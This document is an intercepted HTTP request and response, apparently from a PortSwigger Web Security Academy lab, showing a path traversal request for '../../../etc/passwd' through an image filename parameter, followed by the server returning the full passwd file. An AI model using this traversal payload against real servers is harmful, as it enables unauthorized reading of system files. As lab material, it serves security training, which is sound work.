 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac901f0c1f187963c0505c6c004500ac.web-security-academy.net
3 Cookie: session=GjeQ1MHAoOybJWiggaEvf57Yxnqdpkf7
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://ac901f0c1f187963c0505c6c004500ac.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin